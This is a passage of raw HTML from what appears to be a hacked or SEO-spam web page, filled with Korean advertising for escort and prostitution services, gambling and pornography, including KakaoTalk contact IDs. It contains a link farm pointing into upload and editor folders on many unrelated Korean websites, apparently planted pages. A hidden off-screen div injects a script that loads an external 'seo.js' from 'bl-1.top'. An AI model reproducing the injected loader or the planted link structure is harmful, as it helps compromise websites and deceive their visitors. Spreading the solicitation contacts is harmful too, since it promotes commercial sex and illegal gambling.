공주출장마사지-출장안마-출장-출장서비스 공주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 공주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  공주출장샵 출장서비스 출장업소">출장마사지 | 미녀 | 애인만들기</a> <a href="https://www.resinobsession.com/?s=  
관악출장마사지-출장안마-출장-출장서비스 관악콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 관악 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  관악출장샵 출장서비스 출장업소">남원 타이안마 수원 장지동 하드코어</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
서귀포출장마사지-출장안마-출장-출장서비스 서귀포콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 서귀포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서귀포출장샵 출장서비스 출장업소">김포출장만남✓병점 술집</a> <a href="https://forums.pubg.com/search/?q=
출장샵,출장타이마사지,{ ​sannhu。com}출장맛사지,카톡bc2828,애인오피샵마사지찾기,만남샵,소개팅전문,소셜데이팅,20대소개팅,30대소개팅,대학생소개팅,출장안마,소셜데이팅,애인만들기">조건분양 전주출장안마</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
합천출장마사지-출장안마-출장-출장서비스 합천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 합천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  합천출장샵 출장서비스 출장업소">빡촌 천천동 풀사롱 하동 살롱</a> <a href="https://searchenginewatch.com/?s=
평택출장마사지-출장안마-출장-출장서비스 평택콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 평택 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  평택출장샵 출장서비스 출장업소">미아리2000 여주출장샵</a> <a href="https://shop.syes.com.ar/search/?q=
천안출장마사지-출장안마-출장-출장서비스 천안콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 천안 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  천안출장샵 출장서비스 출장업소">미필들에게 알려주는 소개팅출장스터 최근근황.jpg✓필리핀 인터넷출장타이마사지 출장업소 서비스출장마사지 잘하는곳</a> <a href="https://www.youtube.com/results?search_query=
양천출장마사지-출장안마-출장-출장서비스 양천콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  양천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양천출장샵 출장서비스 출장업소">잠자는 룬선생님 구로구출장샵 정품</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
달서출장마사지-출장안마-출장-출장서비스 달서콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 달서 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  달서출장샵 출장서비스 출장업소">하남출장안마 고딩누나</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
출장안마 출장샵 출장만남  sannhu,com출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 출장맛사지{ ㅋr톡bc2828 } 출장마사지">은주조개살 탠프로 대전 출장만남</a> }
                                            </p>
                                        </div>
                                    </div>
                                    <div class="row d-md-flex mt-4 text-center">
                                        <div class="col-sm-4 mt-2 wow fadeIn">
                                            <img src="http://blogfiles.naver.net/20150611_68/moneygoal_1434033755457T1Smk_GIF/bj_sso7.gif
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">수원 고등동 룸방 | 섹스티비 | 갱뱅 후기필리핀 트럼프카드 1위✓썰 인증</a></h5>
                                            <p class="card-text"><a href="index.html">실재 ㅈㄱ만남 출장샵 호텔 H20 마늘밭 와와게임 먹튀없는곳 실제 포커 마하라자 호텔</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInUp">
                                            <img src="http://blogfiles.naver.net/20150611_68/moneygoal_1434033755457T1Smk_GIF/bj_sso7.gif
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html"><a href="454.html">필리핀 캐리비언스터드포커 추천✓광산 스포츠마사지✓김천 노래클럽</a></a></h5>
                                            <p class="card-text"><a href="index.html">여성성인용품 | 오목천동 란제리</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInRight">
                                            <img src="http://blogfiles.naver.net/20150611_68/moneygoal_1434033755457T1Smk_GIF/bj_sso7.gif
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">씨브랄 | 풀쌀롱 | 종로 출장마사지</a></h5>
                                            <p class="card-text"> 호스트바 씹보지 초대남</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--contact-->
                        <section class="bg-style2">
                            <div class="container">
                                <div class="inner">
                                    <div class="row d-md-flex text-center wow fadeIn">
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-telephone-outline icon-md"></em></p>
                                            <p class="lead">070-****-7997</p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-chatbubble-outline icon-md"></em></p>
                                            <p class="lead"><a href="index.html">출장마사지 출장마사지 데이트성폭력 도움 받기 라이스베가스 다이사이노하우 좋은곳</a></p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-location-outline icon-md"></em></p>
                                            <p class="lead"><li><a href="http://geeng.com/data/cache/HTML/realestate/index.html">안성소개팅 | 관문동만남후기 여대생출장 후기이용안내 출장가격</a></li><li><a href="http://heilempi.com/admin/upload/site/index.html">화순군소개팅 근남면콜걸</a></li><li><a href="http://hallalight.com/img/pages.php">필리핀 무료라이브출장타이마사지 노리터 텍사스홀뎀포커</a></li><li><a href="http://www.presszon.kr/upimages/thumb/show/index.html">몰래✓교동 셔츠룸✓창원야구장</a></li><li><a href="http://wooritechnology.com/data/editor/show/index.html">평리동 룸술집 영산동소개팅</a></li><li><a href="http://gykoreaja.com/scroll/pages.php">스탭 서둔동 퍼블릭 익산출장샵</a></li><li><a href="http://nowonic.net/data/photo/news/index.html">레오프린출자마사지 대구출장마사지 | 괴곡동출장대행</a></li><li><a href="http://ppck.org/upload_data/caches/site/index.html">만남어플✓진주건마</a></li><li><a href="http://jumongrc.org/data/cheditor5/2005/downloads/index.html">오피방 | 금곡동 술집 | 수원 고등동 풀싸롱견적</a></li><li><a href="http://gentryps.com/updata/npopup/main/index.php">섹스야동 불로거</a></li><li><a href="http://hanagigun.com/_boss/news.asp?article/index.html">출장마사지 | 미녀 | 애인만들기</a></li><li><a href="http://ddukgungjeon.com/data/item/top/index.php">남원 타이안마 수원 장지동 하드코어</a></li><li><a href="http://hnc-automation.com/data/editor/news/index.html">김포출장만남✓병점 술집</a></li><li><a href="http://bondiol.com/data/file/notice/pages.php">조건분양 전주출장안마</a></li><li><a href="http://dhwoman.com/banner/bbs/index.html">빡촌 천천동 풀사롱 하동 살롱</a></li><li><a href="http://www.ymkum.com/dmboard/elite_file/pages.php">미아리2000 여주출장샵</a></li><li><a href="http://cultwo.com/upload/board/article/index.html">미필들에게 알려주는 소개팅출장스터 최근근황.jpg✓필리핀 인터넷출장타이마사지 출장업소 서비스출장마사지 잘하는곳</a></li><li><a href="http://www.hpkumdo.com/editor/uploads/junk/main/index.php">잠자는 룬선생님 구로구출장샵 정품</a></li><li><a href="http://saramnimage.com/wp-bbs/newsView.php">하남출장안마 고딩누나</a></li><li><a href="http://incheonkumdo.org/kumdoin_file/site/index.html">은주조개살 탠프로 대전 출장만남</a></li><li><a href="http://sm-banchan.com/company/_image/news/index.html">리그오브레전드 2030소개팅 정선 바둑이백화점 추천인없는곳 해외서버 출장타이마사지정킷방 추천</a></li><li><a href="http://badabit.net/zmSpamFree/Fonts/realestate/index.html">에로스TV✓삼척출장샵</a></li><li><a href="http://bokuennews.com/home/bodyIframe/company8.html?newsView.php">야노사진 | 금곡동 술집</a></li><li><a href="http://hamaikorea.com/data/faq/top/index.php">지하철에서 출장타이마사지조작 위험.jpg✓취집✓외국언니 오산출장샵</a></li><li><a href="http://sm-banchan.com/company/_image/pages/index.html">성인마사지, 해외마사지출장샵 때문에 고민하시는 분들 보세요.✓완전 바둑이출장타이마사지 위더스 호텔</a></li><li><a href="http://yakefang.com/xe/layouts/article/index.html">용성면마사지 안마 맛사지 페이만남 대행 마늘밭 우리출장타이마사지 오리지널 서울 출장마사지 출장마사지 데이트코스! 서울로 7017 ft. RX100 M3</a></li><li><a href="http://www.kfpvracing.com/widgets/images/_board/main.php">진짜 썬시티게임 출장업소 서비스출장마사지 잘하는곳✓범어사역소개팅</a></li><li><a href="http://geckorea.com/data/cheditor4/1112/club/index.php">서대문구출장샵 샴푸 이천 중년채팅사이트</a></li><li><a href="http://www.kumdog.com/editor/uploads/2006/bet/index.html">모바일 카지노포커 먹튀안하는곳 | 필리핀 바카라 노하우 | 마닐라 캐리비언스터드포커 정품</a></li><li><a href="http://haedeumwon.net/data/cheditor4/1211/mbc/index.php">안양역 하드코어 자위방법 여탑</a></li></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px;background:#9900FF;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>
<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#9900FF;padding:2px 10px;margin:3px;color:#fff;text-decoration:none;}
.menu a:hover{background:#9966CC;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#9966CC;border-bottom:1px solid #fff;}

      </style>

                        <!--footer-->
                        <section id="connect" class="bg-style2 pt-0">
                            <div class="container">
                                <div class="row">
                                    <div class="col-sm-8 offset-sm-2 col-xs-12 text-center">
                                        <p class="mt-2 social-icon">
                                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                                        </p>
										  <div class="menu">               
<ul>
<li><a href="http://chipsline.com/_yesweb/_image/site/493.html">관련사이트</a>
<ul>
